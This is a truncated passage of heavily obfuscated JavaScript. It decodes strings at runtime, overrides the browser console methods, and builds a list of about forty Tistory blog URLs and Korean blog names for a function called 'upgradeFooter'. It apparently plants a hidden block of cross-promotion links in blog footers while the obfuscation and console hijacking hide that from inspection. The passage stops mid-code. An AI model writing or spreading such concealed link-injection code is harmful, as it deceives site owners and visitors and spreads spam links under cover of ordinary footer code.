_0x37a79b['push'](_0x37a79b['shift']());}catch(_0x3818dd){_0x37a79b['push'](_0x37a79b['shift']());}}}(_0xe9f1,0x6*-0x5281+-0x24c40+0x7401a));function _0x4398(_0x25ac6f,_0x19c3d3){var _0x5a88d2=_0xe9f1();return _0x4398=function(_0x5dd274,_0x31ede9){_0x5dd274=_0x5dd274-(-0x3bc+-0x19d5*0x1+0x1e89);var _0x5e8e03=_0x5a88d2[_0x5dd274];if(_0x4398['inMDbl']===undefined){var _0xd81d7=function(_0xea2cbd){var _0x1bf446='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x40e1c0='',_0x37ac55='',_0x161bbc=_0x40e1c0+_0xd81d7;for(var _0x30bd4c=-0x3ac+0x24f6+-0x10a5*0x2,_0x1497e4,_0x54e489,_0x5e1010=0x1b*-0x51+-0x362+0xbed;_0x54e489=_0xea2cbd['charAt'](_0x5e1010++);~_0x54e489&&(_0x1497e4=_0x30bd4c%(-0xd*0x67+0xd56+-0x817)?_0x1497e4*(0x5*0x77b+0x16c*-0x3+0x20e3*-0x1)+_0x54e489:_0x54e489,_0x30bd4c++%(0x17*-0x29+-0x4c*0x2f+0x11a7))?_0x40e1c0+=_0x161bbc['charCodeAt'](_0x5e1010+(-0x12eb*0x1+-0x24b+0x1540))-(-0x1209+0xc*0xd+0x1177)!==0x2572+-0x236a*-0x1+-0x4*0x1237?String['fromCharCode'](0x1c7b+0x20dc+0x3c58*-0x1&_0x1497e4>>(-(0x9c1+-0x5a*-0x3+-0xacd)*_0x30bd4c&0x111+-0x7b+0xc*-0xc)):_0x30bd4c:0x1b7f*0x1+0x13*-0x1a0+0x361){_0x54e489=_0x1bf446['indexOf'](_0x54e489);}for(var _0x542ce5=0xab0+-0x2536+-0xe*-0x1e5,_0x324c76=_0x40e1c0['length'];_0x542ce5<_0x324c76;_0x542ce5++){_0x37ac55+='%'+('00'+_0x40e1c0['charCodeAt'](_0x542ce5)['toString'](0x2*0x133e+-0x224b+-0x421))['slice'](-(-0x87*-0x30+0x2*-0xd4f+-0x10*-0x15));}return decodeURIComponent(_0x37ac55);};_0x4398['uXZHrq']=_0xd81d7,_0x25ac6f=arguments,_0x4398['inMDbl']=!![];}var _0x133d78=_0x5a88d2[-0x1e6c+0x1a80+0x4*0xfb],_0x3442d3=_0x5dd274+_0x133d78,_0x97c451=_0x25ac6f[_0x3442d3];if(!_0x97c451){var _0x44956f=function(_0x58fae9){this['iltBpk']=_0x58fae9,this['aeSqss']=[0x8*-0x171+0x1987+-0x6ff*0x2,0x1685+0xeb3+-0xc*0x31a,0x227a+-0x98+-0x21e2],this['uuErkV']=function(){return'newState';},this['jpjrlI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IJMOrI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x44956f['prototype']['CfSuha']=function(){var _0x1a4460=new RegExp(this['jpjrlI']+this['IJMOrI']),_0x414257=_0x1a4460['test'](this['uuErkV']['toString']())?--this['aeSqss'][0x1*0x1d3+-0x823+0x7*0xe7]:--this['aeSqss'][0x1*-0xbc3+0x87*-0x20+-0x1ca3*-0x1];return this['wngUpY'](_0x414257);},_0x44956f['prototype']['wngUpY']=function(_0x3b0186){if(!Boolean(~_0x3b0186))return _0x3b0186;return this['Rwrbor'](this['iltBpk']);},_0x44956f['prototype']['Rwrbor']=function(_0x2bd8f8){for(var _0x1d43cd=-0x266*-0x9+0xe*0x1d+0x172c*-0x1,_0x28f11b=this['aeSqss']['length'];_0x1d43cd<_0x28f11b;_0x1d43cd++){this['aeSqss']['push'](Math['round'](Math['random']())),_0x28f11b=this['aeSqss']['length'];}return _0x2bd8f8(this['aeSqss'][-0x8bd*0x3+-0x33*-0x2+0x19d1]);},new _0x44956f(_0x4398)['CfSuha'](),_0x5e8e03=_0x4398['uXZHrq'](_0x5e8e03),_0x25ac6f[_0x3442d3]=_0x5e8e03;}else _0x5e8e03=_0x97c451;return _0x5e8e03;},_0x4398(_0x25ac6f,_0x19c3d3);}var links=[_0x3761d8(-0x37,0x6,0x28,-0x9a)+_0x63ea8b(0x519,0x4f1,0x4d6,0x4e4),_0x63ea8b(0x4a7,0x3dc,0x49e,0x446)+_0x3761d8(-0x2b,-0x9c,-0x1,-0x68)+'/',_0x63ea8b(0x452,0x406,0x4ac,0x474)+_0x3761d8(-0x72,-0x51,-0xb0,-0xc0)+_0x3761d8(-0x68,-0xd,-0x1d,-0x56),_0x63ea8b(0x446,0x471,0x4bc,0x467)+_0x63ea8b(0x45b,0x428,0x4e9,0x487)+_0x3761d8(-0x7f,-0x48,-0x44,-0x74)+_0x63ea8b(0x45c,0x44c,0x3f9,0x46e),_0x63ea8b(0x4cc,0x554,0x543,0x4f4)+_0x63ea8b(0x554,0x537,0x4d8,0x4f7)+'minvestmen'+_0x63ea8b(0x4b5,0x4b3,0x3f9,0x463),_0x3761d8(-0xc4,-0xc0,-0x9c,-0x12d)+_0x3761d8(-0xb6,-0x7b,-0x12d,-0x7e)+_0x3761d8(-0x3b,-0x34,-0x1a,-0xc),'https://co'+_0x3761d8(-0x19,-0x1a,0x4e,-0x27)+'.com/',_0x3761d8(-0x88,-0xe7,-0x97,-0x78)+_0x3761d8(-0xe9,-0x12c,-0x11f,-0x111)+_0x3761d8(-0x6f,-0x8c,-0x6e,-0xe3),_0x63ea8b(0x45c,0x4a0,0x41a,0x48b)+_0x63ea8b(0x441,0x423,0x422,0x43d)+'r/',_0x3761d8(-0xc2,-0xa0,-0x109,-0x71)+_0x63ea8b(0x4eb,0x4a3,0x492,0x4b0)+_0x63ea8b(0x46d,0x504,0x4ab,0x4ab),_0x63ea8b(0x43d,0x4b5,0x4a1,0x45a)+_0x63ea8b(0x47e,0x4d0,0x46f,0x4d0)+'com/',_0x3761d8(-0xcc,-0x12c,-0xe6,-0xba)+_0x63ea8b(0x45f,0x4a3,0x4f9,0x4ce)+'tory.com/','https://mo'+_0x63ea8b(0x48a,0x499,0x477,0x471)+_0x63ea8b(0x4a8,0x4f2,0x4ce,0x4db),_0x3761d8(-0xd3,-0xa8,-0x10a,-0xd1)+'cosauce.ti'+_0x63ea8b(0x4f8,0x486,0x4b8,0x4bc),_0x3761d8(-0x78,-0x2,-0xba,-0x64)+_0x3761d8(-0xb3,-0xd0,-0xbb,-0x9c)+_0x63ea8b(0x484,0x3ec,0x3c7,0x42c),_0x63ea8b(0x3d1,0x453,0x407,0x430)+_0x63ea8b(0x4d4,0x487,0x48f,0x4e7)+_0x63ea8b(0x4e3,0x3fc,0x4b5,0x46d)+_0x3761d8(-0xa1,-0xc1,-0xa4,-0x5a),'https://wo'+_0x3761d8(-0xaa,-0x118,-0x38,-0x7e)+'tory.com/','https://go'+_0x63ea8b(0x4ae,0x419,0x436,0x462)+_0x3761d8(-0xaf,-0x3a,-0x6c,-0x69),_0x63ea8b(0x51a,0x4c3,0x541,0x4e0)+_0x3761d8(-0x5,-0x69,-0x25,-0x38),_0x63ea8b(0x470,0x469,0x452,0x44d)+_0x63ea8b(0x3f5,0x47f,0x487,0x45c),'https://da'+_0x3761d8(-0x76,-0x7d,-0x7a,-0x41)+_0x3761d8(-0x57,-0x5a,-0x8d,-0x46),_0x63ea8b(0x4d4,0x464,0x48e,0x4b3)+_0x3761d8(-0x83,-0x8b,-0xee,-0x7b),_0x63ea8b(0x4a8,0x494,0x480,0x4e6)+_0x3761d8(-0xd,-0x8,0x4d,0x2)+_0x63ea8b(0x408,0x4bd,0x406,0x46d)+'om/',_0x63ea8b(0x4e5,0x533,0x4c3,0x4c8)+_0x63ea8b(0x4ca,0x467,0x482,0x496)+_0x63ea8b(0x4e5,0x4f8,0x4ca,0x502),_0x63ea8b(0x4a3,0x3f4,0x43d,0x44e)+_0x3761d8(-0x58,-0x34,-0x3b,-0x1b)+_0x63ea8b(0x478,0x446,0x3f9,0x42b),_0x63ea8b(0x46b,0x426,0x3d2,0x433)+_0x3761d8(-0x46,-0xd,-0x66,-0x50)+_0x63ea8b(0x497,0x4e2,0x433,0x49e),_0x3761d8(-0x18,-0x5f,-0x50,0x9)+_0x3761d8(-0x29,0x4c,0x10,-0x50)+'story.com/',_0x3761d8(-0xb,-0x2b,0x33,0x5f)+_0x63ea8b(0x525,0x524,0x47e,0x4c4)+_0x63ea8b(0x4d8,0x53e,0x4ad,0x500)+'com/',_0x3761d8(-0xe4,-0x137,-0x97,-0xee)+_0x63ea8b(0x4e4,0x556,0x56e,0x4ff)+_0x3761d8(-0x8f,-0xfd,-0x1b,-0xe3),'https://gu'+_0x3761d8(-0x9e,-0x32,-0x86,-0xf8)+_0x63ea8b(0x51f,0x519,0x4ac,0x4b9),_0x3761d8(-0xe5,-0xcd,-0x82,-0x102)+'rgoogle.ti'+_0x63ea8b(0x4ca,0x51e,0x515,0x4bc),_0x3761d8(-0x51,-0x31,-0xa,-0x50)+_0x63ea8b(0x408,0x4c8,0x497,0x457)+_0x63ea8b(0x498,0x481,0x4c7,0x4ab),_0x3761d8(-0x28,-0x9a,-0x66,-0x32)+_0x63ea8b(0x506,0x454,0x4b9,0x4b2)+'.tistory.c'+'om/','https://he'+_0x63ea8b(0x4a4,0x484,0x3f3,0x43b),_0x3761d8(-0xcd,-0x110,-0xc3,-0xab)+_0x63ea8b(0x551,0x4cd,0x499,0x4ee)+_0x63ea8b(0x47b,0x49a,0x4dd,0x4a4),_0x3761d8(-0xc9,-0x5d,-0xe2,-0xf6)+_0x3761d8(-0x97,-0xc9,-0x7b,-0xb1)+'/',_0x3761d8(-0x78,-0x98,-0xcc,-0xc)+_0x63ea8b(0x437,0x4ad,0x422,0x491)+'story.com/',_0x3761d8(-0x3e,-0x34,-0x32,-0xa4)+_0x63ea8b(0x4a4,0x48b,0x466,0x492),_0x63ea8b(0x4ff,0x432,0x4f8,0x493)+_0x63ea8b(0x4f4,0x486,0x4ae,0x4e5)+'ory.com/',_0x63ea8b(0x4ba,0x495,0x4f0,0x4c2)+_0x63ea8b(0x4da,0x486,0x4f2,0x4ad)+_0x3761d8(-0x8a,-0xa7,-0x60,-0x50),_0x3761d8(-0x30,-0x21,0x38,-0xa0)+_0x3761d8(-0x27,-0x7,-0x6f,0x0)+_0x63ea8b(0x472,0x3cd,0x47a,0x42b)],texts=[_0x63ea8b(0x4c3,0x4bc,0x4fe,0x4f1),_0x3761d8(-0x41,-0x52,0x2c,-0x4a),_0x3761d8(-0x3a,-0x58,0x19,0x14),_0x3761d8(-0x21,0x1f,0x3c,-0x3e),_0x3761d8(-0xbe,-0xe5,-0xa2,-0x117)+'0',_0x63ea8b(0x412,0x418,0x420,0x482),_0x3761d8(-0x9a,-0x26,-0xf0,-0x3c),_0x63ea8b(0x4c5,0x528,0x569,0x504),_0x3761d8(-0xf,0x34,-0x3c,-0x52),_0x3761d8(-0x34,-0x3a,-0x8d,-0xa1),_0x63ea8b(0x4ab,0x46b,0x3e4,0x43f),_0x63ea8b(0x423,0x3c9,0x3d4,0x432),'돈되는\x20정보,\x20머니'+'토픽','초코소스창고',_0x63ea8b(0x42c,0x4ad,0x45d,0x45b)+_0x63ea8b(0x51a,0x4d2,0x500,0x4e9),_0x3761d8(-0xe2,-0xd4,-0xd8,-0x96)+'\x20것',_0x3761d8(-0x23,-0xb,-0x88,-0x74),_0x63ea8b(0x4b2,0x4a1,0x522,0x513)+_0x63ea8b(0x438,0x483,0x43a,0x43a),_0x63ea8b(0x465,0x4ed,0x4ab,0x4c7),_0x63ea8b(0x455,0x3c6,0x45e,0x438),_0x63ea8b(0x4d3,0x4a0,0x4c7,0x49f),_0x63ea8b(0x494,0x456,0x4da,0x4a5),'요요쉬의\x20옥탑방','김마니의\x20블로그',_0x3761d8(-0x3c,-0x2e,-0x81,-0xb),'짧막하게\x20알아보는\x20'+_0x63ea8b(0x4c0,0x49f,0x4c4,0x4b6),'게을러도\x20돈벌Job','게을러도\x20돈벌JOB'+_0x3761d8(-0x70,-0xe4,-0x40,0x1),'대니얼베네',_0x63ea8b(0x3d7,0x42b,0x45a,0x445),_0x3761d8(-0xb5,-0x45,-0xd7,-0x75),_0x3761d8(-0xa9,-0x82,-0xdd,-0xba),_0x3761d8(-0x4a,-0xae,-0x10,-0x4f),'헬트너',_0x3761d8(-0x17,-0x78,-0x29,-0x55),_0x63ea8b(0x487,0x531,0x512,0x4bf),_0x3761d8(-0xdf,-0x103,-0x11f,-0x82),_0x3761d8(-0x89,-0xbb,-0x14,-0xb1),_0x3761d8(-0xd0,-0x85,-0xd1,-0x9b)+'ODAY','life','6분전'];function _0x63ea8b(_0xd014c0,_0x26240b,_0x558e0b,_0x5bc3d1){return _0x4398(_0x5bc3d1-0x32f,_0x558e0b);}function _0x3761d8(_0x5ebe63,_0x4c222b,_0x525424,_0x1533bf){return _0x4398(_0x5ebe63- -0x1e4,_0x1533bf);}function upgradeFooter(){var _0x1310ea={'ITbNK':_0x345628(0x35c,0x39d,0x401,0x34d),'nMJOl':'5|4|3|0|2|'+'1','OXIZc':function(_0x4aee22,_0x13f9aa){return _0x4aee22+_0x13f9aa;},'GdlNF':_0x345628(0x39d,0x404,0x449,0x471)+_0x345628(0x3dc,0x406,0x3d7,0x3d0)+'rn\x20this\x22)('+'\x20)','wkVcS':_0x21ad09(0x1d7,0x193,0x180,0x176),'uagoJ':_0x21ad09(0x296,0x22a,0x2c3,0x233),'ZMMPt':function(_0x3b79e5,_0x3b59e8){return _0x3b79e5!==_0x3b59e8;},'NKIoj':_0x345628(0x3dc,0x452,0x44e,0x3f6),'QrNYG':function(_0x472d13,_0x17f9a4){return _0x472d13===_0x17f9a4;},'WSjbe':_0x345628(0x3ba,0x405,0x447,0x3d2),'Zgobd':_0x21ad09(0x27b,0x266,0x2e3,0x291),'OFYvV':function(_0x5e7c31,_0x18d55e){return _0x5e7c31!==_0x18d55e;},'KyTAo':_0x345628(0x397,0x39e,0x3b8,0x343),'RGwIJ':_0x21ad09(0x1d8,0x213,0x222,0x206)+'+$','eXMUL':function(_0xce5f3a,_0x51a2a8){return _0xce5f3a===_0x51a2a8;},'NPESu':_0x345628(0x431,0x403,0x442,0x435),'dEPqv':'weHfZ','tTOCG':function(_0x5c1726){return _0x5c1726();},'yRPeA':function(_0x144d29,_0x51c9ca){return _0x144d29===_0x51c9ca;},'nJyeE':_0x345628(0x394,0x3eb,0x3cf,0x457),'uFJcZ':_0x21ad09(0x29e,0x2ca,0x25d,0x265)+'3','RcGvp':function(_0x2fa19b,_0x3eb5e6){return _0x2fa19b(_0x3eb5e6);},'hgefH':_0x21ad09(0x275,0x25e,0x24f,0x24b)+'nction()\x20','DbVZN':function(_0x515a0c){return _0x515a0c();},'pDGGv':_0x21ad09(0x229,0x279,0x250,0x1d1),'fvuYB':_0x345628(0x33d,0x385,0x3da,0x311),'ghJTT':'info','idTqR':_0x21ad09(0x2a6,0x2d2,0x262,0x2a1),'EDpOM':'trace','ytqvS':function(_0x386ec0,_0xd616e0){return _0x386ec0<_0xd616e0;},'WmEDL':'pCUPQ','caYZD':_0x345628(0x424,0x42b,0x3eb,0x419),'jfvtb':_0x21ad09(0x27e,0x208,0x294,0x2c3)+'3','EgSyi':_0x21ad09(0x29a,0x229,0x227,0x29d),'cUvfC':function(_0x4ee407,_0x575169,_0x478bef){return _0x4ee407(_0x575169,_0x478bef);},'ieRqc':function(_0xd1bd01){return _0xd1bd01();},'LosWS':function(_0x4889d4,_0x3134f0,_0x1ba0d6){return _0x4889d4(_0x3134f0,_0x1ba0d6);},'FUIOC':function(_0x2bedb4){return _0x2bedb4();},'GIAat':function(_0x297301,_0x159988){return _0x297301*_0x159988;},'ynxot':_0x345628(0x3f6,0x3cf,0x3ea,0x37f),'yujrw':function(_0x184ccf,_0x1ab283){return _0x184ccf<_0x1ab283;},'BdUid':_0x21ad09(0x210,0x1e8,0x253,0x201)},_0x42bbca=(function(){var _0x2ebce9={'fDpKA':function(_0x23cbd1,_0x288021){function _0x3c871c(_0x2e0f2c,_0x40201f,_0x9faf16,_0x3c24c6){return _0x4398(_0x3c24c6- -0x198,_0x2e0f2c);}return _0x1310ea[_0x3c871c(-0x14,0x27,0x1a,-0x10)](_0x23cbd1,_0x288021);},'gXSsi':_0x1310ea[_0x334e9c(0xd8,0x14a,0x126,0x166)],'wlQTh':_0x1310ea[_0x334e9c(0x1b9,0x16a,0x1c3,0x1b5)],'TZNbH':function(_0x4a5d57,_0x4249b1){function _0x5866e8(_0x4047c9,_0x28017d,_0x234ef3,_0x4623d9){return _0x489c30(_0x4047c9-0x80,_0x4623d9-0x39e,_0x234ef3-0xd4,_0x4047c9);}return _0x1310ea[_0x5866e8(0x37f,0x2b3,0x32a,0x322)](_0x4a5d57,_0x4249b1);},'FiukN':_0x1310ea[_0x489c30(-0x5d,-0x6d,-0xdd,-0xd0)]};function _0x489c30(_0x22ab5a,_0x2daa89,_0x59ba7d,_0x32a206){return _0x21ad09(_0x2daa89- -0x256,_0x2daa89-0xf6,_0x32a206,_0x32a206-0x6d);}var _0x190abd=!![];function _0x334e9c(_0x36c6bf,_0x20222b,_0x20d667,_0x18f76c){return _0x345628(_0x18f76c,_0x20d667- -0x286,_0x20d667-0x48,_0x18f76c-0x1df);}return function(_0x1f1d52,_0x30705e){function _0x3a135c(_0x234cb2,_0x34c640,_0x32e7e8,_0x16eef6){return _0x489c30(_0x234cb2-0x12d,_0x34c640-0x351,_0x32e7e8-0x1c,_0x16eef6);}var _0x56cd54={'UPCMv':_0x1310ea[_0x3a135c(0x366,0x362,0x37e,0x397)],'JKvgl':_0x1310ea['nMJOl'],'VUalm':function(_0x22c817,_0x5f56af){function _0x451afa(_0x3bd267,_0x4b7996,_0x233e86,_0x314551){return _0x3a135c(_0x3bd267-0x9,_0x3bd267- -0x157,_0x233e86-0xc,_0x233e86);}return _0x1310ea[_0x451afa(0x255,0x28a,0x1f6,0x1e6)](_0x22c817,_0x5f56af);},'SWcfk':_0x1310ea['GdlNF'],'WvyEI':_0x3a135c(0x30a,0x34a,0x38d,0x3b0),'Junyj':'error','laCLz':_0x1310ea[_0x5eb25c(0x4c,0x3b,-0x32,-0x1f)],'DzTOP':_0x1310ea[_0x3a135c(0x2d1,0x33c,0x392,0x323)],'CsErd':_0x5eb25c(-0x46,-0xbc,-0x3,-0x6f)};function _0x5eb25c(_0x5106ab,_0x119621,_0x479ed3,_0x4298b8){return _0x334e9c(_0x5106ab-0xd,_0x119621-0x5f,_0x4298b8- -0x1bf,_0x479ed3);}if(_0x1310ea[_0x3a135c(0x276,0x2d8,0x33a,0x2d3)](_0x1310ea[_0x3a135c(0x342,0x336,0x31f,0x383)],_0x1310ea[_0x5eb25c(-0xb8,-0x77,-0x72,-0x4f)]))_0x5736dc=_0x377f33;else{var _0x4b0fce=_0x190abd?function(){function _0x3776ec(_0x54ff0c,_0xa7e05a,_0x237c4a,_0x269984){return _0x3a135c(_0x54ff0c-0x67,_0x269984- -0x38e,_0x237c4a-0x11,_0x54ff0c);}function _0x36203a(_0x1333f3,_0x258350,_0x190716,_0x514060){return _0x3a135c(_0x1333f3-0xc0,_0x190716- -0x5ac,_0x190716-0x10,_0x1333f3);}if(_0x2ebce9[_0x3776ec(-0x40,0x1c,-0x46,-0x1f)](_0x2ebce9[_0x36203a(-0x271,-0x25f,-0x264,-0x2c9)],_0x2ebce9[_0x3776ec(-0xad,-0xed,-0x4c,-0x93)])){var _0x4cc655=_0x37c32f?function(){if(_0x13facf){var _0x300dbb=_0xa01b86['apply'](_0x36ccf5,arguments);return _0x51e8f8=null,_0x300dbb;}}:function(){};return _0x27b494=![],_0x4cc655;}else{if(_0x30705e){if(_0x2ebce9[_0x36203a(-0x2a3,-0x2b1,-0x23f,-0x267)](_0x3776ec(-0xb2,-0x6f,-0xb6,-0xb0),_0x2ebce9[_0x3776ec(-0x44,-0x16,-0x59,-0x14)])){var _0x3c2710=_0x56cd54[_0x36203a(-0x2ff,-0x236,-0x2a5,-0x262)][_0x3776ec(-0x78,-0xbd,-0x84,-0x6f)]('|'),_0x7e681=-0x4*0x970+-0x955+0x2f15;while(!![]){switch(_0x3c2710[_0x7e681++]){case'0':for(var _0x4d4eec=-0xd1d+-0x151e+-0x17*-0x17d;_0x4d4eec<_0x364e67['length'];_0x4d4eec++){var _0x49d748=VyPnbv[_0x3776ec(0x46,0xe,-0x2b,0x1b)][_0x3776ec(-0xd8,-0xe1,-0xb0,-0x6f)]('|'),_0x17eaed=-0x20d3*0x1+-0x12*0x97+-0x3*-0xe7b;while(!![]){switch(_0x49d748[_0x17eaed++]){case'0':_0x19515d[_0x3776ec(0x70,0x21,-0x46,0x1)]=_0x1aa1b9['bind'](_0x122242);continue;case'1':_0x3686b2[_0x19748e]=_0x19515d;continue;case'2':_0x19515d[_0x3776ec(-0x5f,-0xd5,-0xd8,-0x7c)]=_0x140658[_0x3776ec(-0x84,-0x5d,-0x7a,-0x7c)][_0x3776ec(-0x7f,-0x11f,-0xc2,-0xa9)](_0x140658);continue;case'3':var _0x140658=_0x3686b2[_0x19748e]||_0x19515d;continue;case'4':var _0x19748e=_0x364e67[_0x4d4eec];continue;case'5':var _0x19515d=_0x4b2cb9['constructo'+'r'][_0x3776ec(-0x2c,-0x51,0x7f,0x17)][_0x3776ec(-0xe1,-0x38,-0x5b,-0xa9)](_0x41a0c7);continue;}break;}}continue;case'1':try{var _0x22eaaf=_0x2a808b(VyPnbv['VUalm'](_0x3776ec(-0x82,0x2c,0x13,-0x1e)+_0x36203a(-0x2c1,-0x27a,-0x26e,-0x299)+VyPnbv[_0x36203a(-0x2de,-0x2c5,-0x2be,-0x26d)],');'));_0x12cb3a=_0x22eaaf();}catch(_0x57087c){_0x12cb3a=_0x5cde3f;}continue;case'2':var _0x3686b2=_0x12cb3a[_0x36203a(-0x1f5,-0x20a,-0x25f,-0x20c)]=_0x12cb3a[_0x36203a(-0x261,-0x237,-0x25f,-0x211)]||{};continue;case'3':var _0x364e67=[_0x36203a(-0x2ed,-0x2ac,-0x2e7,-0x2df),'warn',VyPnbv['WvyEI'],VyPnbv['Junyj'],VyPnbv['laCLz'],VyPnbv['DzTOP'],VyPnbv[_0x3776ec(-0x47,-0x54,-0x49,-0x86)]];continue;case'4':var _0x12cb3a;continue;}break;}}else{var _0x238629=_0x30705e[_0x36203a(-0x262,-0x28f,-0x295,-0x2e1)](_0x1f1d52,arguments);return _0x30705e=null,_0x238629;}}}}:function(){};return _0x190abd=![],_0x4b0fce;}};}());function _0x345628(_0x73f401,_0x25b2da,_0x271444,_0x188ba5){return _0x3761d8(_0x25b2da-0x46f,_0x25b2da-0x10e,_0x271444-0xc7,_0x73f401);}var _0x1cbd86=_0x1310ea[_0x345628(0x3e3,0x411,0x3a2,0x3da)](_0x42bbca,this,function(){function _0x142584(_0x26a13f,_0x188cb4,_0x2ac565,_0x3089d5){return _0x345628(_0x26a13f,_0x3089d5- -0x22a,_0x2ac565-0x16a,_0x3089d5-0x118);}function _0x36376f(_0xcd7464,_0x4e5476,_0xb69e31,_0xd0c7df){return _0x21ad09(_0xb69e31-0x161,_0x4e5476-0x10e,_0xd0c7df,_0xd0c7df-0x84);}return _0x1cbd86[_0x36376f(0x3e1,0x37b,0x378,0x3c2)]()[_0x36376f(0x47a,0x464,0x409,0x433)](_0x1310ea[_0x36376f(0x445,0x384,0x3e4,0x43f)])[_0x142584(0x174,0x200,0x1c9,0x1a8)]()[_0x142584(0x165,0x10c,0x12f,0x167)+'r'](_0x1cbd86)['search'](_0x1310ea['RGwIJ']);});_0x1310ea['ieRqc'](_0x1cbd86);function _0x21ad09(_0x4787ac,_0x594e22,_0xd34a8,_0x379152){return _0x63ea8b(_0x4787ac-0x4c,_0x594e22-0x146,_0xd34a8,_0x4787ac- -0x25f);}var _0x138d2f=(function(){function _0x1ecce6(_0x14f473,_0x2aec7d,_0x5c124d,_0x3e96dc){return _0x21ad09(_0x3e96dc-0x223,_0x2aec7d-0x134,_0x14f473,_0x3e96dc-0x118);}function _0x22f3fa(_0xb62b91,_0x131b13,_0x4de15e,_0x5d594e){return _0x345628(_0xb62b91,_0x4de15e- -0x18b,_0x4de15e-0x12c,_0x5d594e-0xf8);}var _0x24a4c6={'ycMMa':function(_0x2b1573,_0x3ed714){function _0x1264e3(_0x2e174f,_0x17b0a6,_0x14c6eb,_0x1ae9fc){return _0x4398(_0x2e174f-0x186,_0x17b0a6);}return _0x1310ea[_0x1264e3(0x315,0x308,0x302,0x334)](_0x2b1573,_0x3ed714);},'oOMXw':_0x1310ea[_0x1ecce6(0x4d5,0x471,0x529,0x4d5)],'ylelx':function(_0x283158,_0x3b255f){return _0x283158!==_0x3b255f;},'CoCpN':_0x1310ea[_0x1ecce6(0x41e,0x474,0x3a6,0x418)],'ZALJs':function(_0x4540b0,_0x355b5c){return _0x4540b0(_0x355b5c);},'DYnrn':function(_0x45631d,_0x17c5a1){function _0x30492b(_0x190362,_0x2b8cdd,_0x12fc77,_0x1963f6){return _0x22f3fa(_0x2b8cdd,_0x2b8cdd-0x163,_0x12fc77-0x195,_0x1963f6-0x167);}return _0x1310ea[_0x30492b(0x45d,0x4ad,0x476,0x46f)](_0x45631d,_0x17c5a1);},'DoTxt':_0x1310ea[_0x22f3fa(0x240,0x295,0x285,0x26d)],'jqyMY':function(_0xf18d11){function _0x1de865(_0x17fcb1,_0x4041fb,_0x30fc62,_0x1248e7){return _0x22f3fa(_0x30fc62,_0x4041fb-0x7f,_0x17fcb1- -0xfc,_0x1248e7-0xdd);}return _0x1310ea[_0x1de865(0x196,0x18f,0x16a,0x12e)](_0xf18d11);}};if(_0x1310ea[_0x22f3fa(0x214,0x250,0x25e,0x201)](_0x1310ea['nJyeE'],'KMyTm')){var _0x507e15=!![];return function(_0x5abbd4,_0x5092cf){var _0xcddefc={};_0xcddefc['GgfHA']=_0x2c9472(-0x263,-0x2aa,-0x2b6,-0x27b)+'+$';function _0x56dd80(_0x2f5457,_0x362384,_0x37cf3d,_0x26c02d){return _0x1ecce6(_0x362384,_0x362384-0x17,_0x37cf3d-0x4f,_0x37cf3d- -0x609);}function _0x2c9472(_0x5549bf,_0x4be8fd,_0x29330b,_0x19033f){return _0x1ecce6(_0x29330b,_0x4be8fd-0x158,_0x29330b-0x74,_0x19033f- -0x676);}var _0x144fb4=_0xcddefc;if(_0x24a4c6[_0x56dd80(-0x17e,-0x1ae,-0x147,-0x104)](_0x24a4c6[_0x2c9472(-0x1fc,-0x243,-0x247,-0x24c)],_0x24a4c6[_0x2c9472(-0x203,-0x26d,-0x239,-0x24c)]))return _0x57cafa['toString']()[_0x56dd80(-0x17d,-0x14d,-0x13e,-0x130)](ncIzfP[_0x56dd80(-0x166,-0x1f4,-0x19f,-0x1d0)])[_0x2c9472(-0x1ed,-0x28f,-0x1f7,-0x23c)]()[_0x56dd80(-0x266,-0x1f1,-0x210,-0x210)+'r'](_0x1a4965)['search'](ncIzfP[_0x2c9472(-0x1ab,-0x1f2,-0x241,-0x20c)]);else{var _0x246bfe=_0x507e15?function(){function _0x16c2b1(_0x6c47aa,_0x2eaa68,_0x47136c,_0x292a18){return _0x56dd80(_0x6c47aa-0x97,_0x292a18,_0x47136c-0x120,_0x292a18-0x121);}function _0x22ab55(_0x57efd9,_0x596c09,_0x288de5,_0x38694c){return _0x2c9472(_0x57efd9-0x7d,_0x596c09-0x158,_0x57efd9,_0x596c09-0x765);}if(_0x5092cf){if(_0x24a4c6[_0x22ab55(0x58d,0x589,0x516,0x56e)](_0x24a4c6[_0x22ab55(0x469,0x4da,0x4d3,0x480)],_0x16c2b1(-0xd9,-0x83,-0x7e,-0x59))){var _0x391bfc=_0x5092cf['apply'](_0x5abbd4,arguments);return _0x5092cf=null,_0x391bfc;}else _0x161bbc[_0x16c2b1(-0x140,-0xe8,-0xda,-0x7f)](_0x30bd4c);}}:function(){};return _0x507e15=![],_0x246bfe;}};}else{var _0x1c7858=oKlIBM[_0x1ecce6(0x4ae,0x4e7,0x4a0,0x47e)](_0x3d66d0,oKlIBM[_0x22f3fa(0x25e,0x234,0x28e,0x278)](_0x1ecce6(0x497,0x4ea,0x4d7,0x498)+_0x1ecce6(0x41a,0x4b1,0x3f2,0x466),oKlIBM[_0x1ecce6(0x465,0x3e0,0x479,0x444)])+');');_0x4efc70=oKlIBM[_0x1ecce6(0x45b,0x488,0x40a,0x41d)](_0x1c7858);}}()),_0x2159ae=_0x1310ea[_0x345628(0x3bc,0x3c4,0x402,0x3c7)](_0x138d2f,this,function(){var _0x269fea={};_0x269fea[_0x2e70da(0x509,0x4b3,0x4fe,0x464)]=_0x1310ea[_0x2e70da(0x4f3,0x4f4,0x488,0x4e5)];function _0xfe30d1(_0x1babc7,_0x1e398d,_0x1483c1,_0x5343bd){return _0x21ad09(_0x1e398d-0x277,_0x1e398d-0x31,_0x1483c1,_0x5343bd-0x168);}var _0xb864f6=_0x269fea,_0x26804c;try{var _0x104071=_0x1310ea[_0xfe30d1(0x41a,0x464,0x448,0x4c4)](Function,_0x1310ea['hgefH']+(_0x2e70da(0x4cd,0x51d,0x4e7,0x532)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)')+');');_0x26804c=_0x1310ea[_0x2e70da(0x514,0x4cd,0x4d3,0x4d5)](_0x104071);}catch(_0x11b5e3){if(_0x1310ea[_0xfe30d1(0x501,0x4b1,0x47d,0x4fa)]===_0x1310ea[_0xfe30d1(0x497,0x4b1,0x46e,0x487)])_0x26804c=window;else{var 